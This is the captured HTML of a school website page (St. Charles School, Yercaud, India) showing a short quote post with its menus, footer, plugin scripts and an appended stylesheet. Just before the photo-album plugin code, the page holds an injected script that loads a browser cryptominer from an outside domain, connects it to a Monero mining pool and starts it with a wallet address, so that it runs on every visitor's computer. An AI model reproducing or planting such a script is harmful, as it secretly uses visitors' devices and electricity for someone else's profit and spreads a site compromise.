	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://stcharlesyercaud.com/correspondents-message/">Correspondent&#8217;s Message</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://stcharlesyercaud.com/teaching-staff/">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://stcharlesyercaud.com/teaching-staff/">Teaching Staff</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://stcharlesyercaud.com/non-teaching-staff/">Non Teaching Staff</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://stcharlesyercaud.com/students/">Students</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://stcharlesyercaud.com/school-timings/">School Timings</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://stcharlesyercaud.com/school-uniform/">School Uniform</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://stcharlesyercaud.com/co-curricular/">Co-Curricular</a>
<ul class="sub-menu">
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://stcharlesyercaud.com/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://stcharlesyercaud.com/skating/">Skating</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-398"><a href="https://stcharlesyercaud.com/dance/">Dance</a>
	<ul class="sub-menu">
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://stcharlesyercaud.com/western/">Western</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://stcharlesyercaud.com/classical/">Classical</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://stcharlesyercaud.com/yoga/">Yoga</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://stcharlesyercaud.com/horse-ride/">Horse Ride</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://stcharlesyercaud.com/abacus/">Abacus</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://stcharlesyercaud.com/mandatory-disclosure/">MANDATORY DISCLOSURE</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
			<div class="store-container clearfix">
			<div class="store-container-inner clearfix">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-503" class="storevilla-blog post-503 post type-post status-publish format-standard hentry category-daily-thoughts">

	
	<h3><a href="https://stcharlesyercaud.com/503-2/"></a></h3>

	<ul class="blog-meta">
		<li class="sv-author"><a href="https://stcharlesyercaud.com/author/adminscy/">adminscy</a></li>
		<li class="sv-time">Fri May 29, 2020</li>
		<li class="sv-category"><a href="https://stcharlesyercaud.com/category/daily-thoughts/" rel="category tag">Daily Thoughts</a></li>
		<li class="sv-tags"></li>
		<li class="sv-comments"><a href="https://stcharlesyercaud.com/503-2/#respond">0 Comment</a></li>
	</ul>

	<div class="entry-content">
		<p style="text-align: center;"><span style="color: #ffffff;">&#8220;No one can make you feel inferior without your consent.&#8221;</span></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stcharlesyercaud.com/501-2/" rel="prev">Previous Post</a></div><div class="nav-next"><a href="https://stcharlesyercaud.com/505-2/" rel="next">Next Post</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondaryright" class="widget-area" role="complementary">
					</aside><!-- #secondary -->
				</div>
	</div> <!-- Store Vill Container -->
	
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">

					
				<section class="footer-widgets col-5 clearfix">
					
					<div class="top-footer-wrap">

						<div class="store-container">

										
											
									<section class="block footer-widget-1">
							        	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="text-align: justify;">St. Charles residential school attracted more and more students because of its good standard and discipline. Additional classes were a necessity. The foundation stone for a new school building was laid by Rev. Fr. Irudaya Selvam. <a href="http://stcharlesyercaud.com/about-us">Read More</a></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-2">
							        	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>St.CHARLES SCHOOL &#8211; CBSE,<br />
Yercaud,<br />
Yercaud Post,<br />
Salem District,<br />
Tamilnadu-636 601<br />
Phone: 04281 -223242<br />
Email: stcharlesyercaud@gmail.com<br />
<img decoding="async" title="page hit counter" src="https://counter5.wheredoyoucomefrom.ovh/private/freecounterstat.php?c=q7w5tx3edrdyhge2p1zn3z5fr8y2543c" alt="page hit counter" border="0" /></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-3">
							        	<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://stcharlesyercaud.com/management-board/">Management Board</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-4">
							        	<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3905.860876249818!2d78.20944031480992!3d11.774844991648838!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babf42dc498c5f7%3A0x25984e0e247724fe!2sCBSE+Schools+Yercaud+St.Charles+Residential+School!5e0!3m2!1sen!2sin!4v1540210181500" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>									</section>
			
						        			
										
											
							
						</div>

					</div>
	
				</section><!-- .footer-widgets  -->
	
				
		<div class="bottom-footer-wrap clearfix">

			<div class="store-container">

				<div class="site-info">
					Copyright &copy; 2026 ST.CHARLES SCHOOL &#8211; CBSE. All rights reserved. Powered by <a href="http://www.boscosofttech.com">Boscosoft</a>
				</div><!-- .site-info -->
			    <div class="payment-accept">
	      	      	      	      	      	      	    </div>
  			
			
		</footer><!-- #colophon -->
		
	
    <a href="#" class="scrollup"><i class="fa fa-angle-up" aria-hidden="true"></i> </a>

</div><!-- #page -->
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch4');throttleMiner = 50;</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storevilla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://stcharlesyercaud.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "https://stcharlesyercaud.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://stcharlesyercaud.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://stcharlesyercaud.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://stcharlesyercaud.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "9.0.07.002",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = false,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 200,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false,
wppaSlideVideoPauseStop = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeedDefault = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlSlideStartDefault = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-",
wppaOvlNavIconSize = 48,
wppaOvlVideoPauseStop = false;var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-290-0&quot; title=&quot;1 (21).jpg&quot; style=&quot;width:100%;margin:0;&quot; src=&quot;https://stcharlesyercaud.com/wp-content/uploads/wppa/290.jpg?ver=1&quot; alt=&quot;1 (21).jpg&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "290.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black;opacity:0.8;" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="e20952197b" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="5895201d9c" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/lightslider.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/navigation.js?ver=1.2.1" id="storevilla-navigation-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/skip-link-focus-fix.js?ver=1.2.1" id="storevilla-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/retina.js?ver=1.2.1" id="retina-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/common.js?ver=1.2.1" id="storevilla-common-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- online-fonts -->
<link href="//fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800&amp;subset=latin-ext" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext" rel="stylesheet">
<!-- //online-fonts -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stcharlesyercaud.com/css/style.css
body_size: 40738
content:
/*--Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
/*-- reset code --*/
body{
	padding:0;
	margin:0;
	background:#FFF;
	font-family: 'Dosis', sans-serif;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
input[type="button"],input[type="submit"]{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
	margin:0;	
	padding:0;
	font-family: 'Ubuntu Condensed', sans-serif;
}	
p{
	margin:0;
	padding:0;
	font-size:1.1em;
	line-height:1.9em;
	color:#999;
	letter-spacing:1px;
	font-family: 'Dosis', sans-serif;
    text-align: justify;
}
}
ul{
	margin:0;
	padding:0;
}
label{
	margin:0;
}
button{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
img {
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
/*-- //reset code --*/
/*-- navbar --*/
.nav-links .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
    margin-left: 0;
}
.nav-links .navbar {
	margin-bottom:0px;
}
.nav-links, .navbar-inverse {
    background-color:#fff;
	border:none;
}
.navbar {
    min-height: 0px !important;
}
.nav-links .header-w3l h1 {
    color: #0A0A0A;
	font-size: 2em;
}
.nav-links .header-w3l h1 span, .logo2 h2 a span{
    color: #6288f1;
}
.nav-links .navbar-brand {
	height:inherit;
	padding:1.1em 0 0;
}
.nav-links .navbar-nav>li>a {
    padding: 1.6em 1.5em;
    color: #000;
    font-size: 1.2em;
    font-weight: 500;
    letter-spacing: 1px;
}
.nav > li > a:hover, .nav > li > a:focus {
    background-color: #fff !important;
}
.nav-links  .navbar-inverse .navbar-nav>li>a:hover {
    background-color:#fff;
	color:#df4914;
}
.navbar-inverse .navbar-nav > li > a:focus {
    color: #000;
}
.nav-links .navbar-inverse .navbar-nav>.active>a,.nav-links  .navbar-inverse .navbar-nav>.active>a:focus,.nav-links  .navbar-inverse .navbar-nav>.active>a:hover {
    color: #ea8116;
    background-color: #FFFFFF;
}
.navbar-header {
    width: 30%;
    float: left;
}
nav.navbar.navbar-inverse {
    float: left;
}
/*-- Link Effect: bottom border enlarge --*/
.link-effect a {
	padding: 0 0 10px;
}
.link-effect a::after {
    position: absolute;
    top: 88%;
    left: 6%;
    width: 85%;
    height: 1px;
    background: #ea8116;
    content: '';
    opacity: 0;
    -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: height 0.3s, opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}
.link-effect li.active a::after, .link-effect a:hover::after {
    height: 3px;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}
/*-- /Link Effect: bottom border enlarge --*/
div#myNavbar {
	float: left;
}
.w3l-nav {
    margin-left: 15em;
}
.call-w3l {
    float: right;
    width: 22%;
    margin: .6em 0;
}
.call-w3l img {
    width: 100%;
}
.header-w3l {
    border-bottom: 1px solid #000;
}
/*-- //navbar --*/
.banner-slider {
	padding: 0;
}
.w3l_banner_info {
    padding:5em 0 0;
    background: rgba(255, 255, 255, 0.41);
    width: 36%;
    text-align: left;
    float: right;
}
.w3l_banner_info h3 {
    color: #6288f1;
    font-size: 2.4em;
    margin: 0;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: 1px;
    background: rgba(255, 255, 255, 0.77);
    padding:1em;
}
.w3l_banner_info p {
    color: #000;
    font-weight: 500;
    padding: 2em 2.5em 3em;
}
p.sub-p3 {
    margin: 1em 0;
}
.banner-slider {
    background: url(../images/1.jpg) no-repeat 0px 0px;
    background-size: cover;
	min-height: 635px;
	position: relative;
}
.agileits_w3layouts_more.menu__item {
    background:#ea8116;
    padding: 2em;
}
.agileits_w3layouts_more a {
    font-size: 1em;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    display: inherit;
}
.modal-header h5 {
    color:#6288f1;
    font-size: 1.5em;
    letter-spacing: 1px;
    margin: 1em 0;
}
.modal-header {
    padding: 3em 2em !important;
}
/*--slider--*/
#slider2,
#slider3 {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0 auto;
}
.rslides_tabs li:first-child {
  margin-left: 0;
}
.rslides_tabs .rslides_here a {
  background: rgba(255,255,255,.1);
  color: #fff;
  font-weight: bold;
}
.events {
  list-style: none;
}
.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}
.callbacks li {
  position: absolute;
  width: 100%;
}
.callbacks img {
  position: relative;
  z-index: 1;
  height: auto;
  border: 0;
}
.callbacks .caption {
	display: block;
	position: absolute;
	z-index: 2;
	font-size: 20px;
	text-shadow: none;
	color: #fff;
	left: 0;
	right: 0;
	padding: 10px 20px;
	margin: 0;
	max-width: none;
	top: 10%;
	text-align: center;
}
.callbacks_nav {
    position: absolute;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    bottom: 24%;
    left: 0;
    z-index: 3;
    text-indent: -9999px;
    overflow: hidden;
    text-decoration: none;
    width:32px;
    height:32px;
    background: transparent url("../images/left.png") no-repeat left top;
}
 .callbacks_nav:hover{
  	opacity: 0.5;
  }
.callbacks_nav.next {
	left: auto;
	background: transparent url("../images/right.png") no-repeat right top;
	left: 51%;
 }
 .callbacks_nav.prev {
	right: auto;
	background-position:left top;
	left: 47%;
}
#slider3-pager a {
  display: inline-block;
}
#slider3-pager span{
  float: left;
}
#slider3-pager span{
	width:100px;
	height:15px;
	background:#fff;
	display:inline-block;
	border-radius:30em;
	opacity:0.6;
}
#slider3-pager .rslides_here a {
  background: #FFF;
  border-radius:30em;
  opacity:1;
}
#slider3-pager a {
  padding: 0;
}
#slider3-pager li{
	display:inline-block;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display:none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li{
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  height: auto;
  border: 0;
}
.callbacks_tabs {
    list-style: none;
    position: absolute;
    padding: 0;
    margin: 0;
    right: 27.5%;
    z-index: 990;
    display: block;
    text-align: center;
    top: 2.5%;
}
.slider-top span{
	font-weight:600;
}
.callbacks_tabs li{
       display: inline-block;
    margin: 0 5px;
}
.callbacks_tabs a{
	visibility: hidden;
}
.callbacks_here a:after {
    background: #ea8116;
}
.callbacks_tabs a:after {
    content: "\f111";
    font-size: 0;
    font-family: FontAwesome;
